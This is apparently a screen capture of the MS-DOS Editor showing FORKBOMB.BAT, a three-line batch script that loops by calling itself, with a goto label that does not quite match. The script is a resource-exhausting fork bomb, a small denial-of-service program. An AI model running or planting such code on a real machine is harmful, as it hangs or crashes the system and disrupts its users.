 killme [Running]
File Edit Search Options Help
FORKBOMB.BAT
:forkbomb
call forkbomb.bat
goto forkbomb_
MS-DOS Editor <F1=Help> Press ALT to activate menus 00003:014
Left ⌘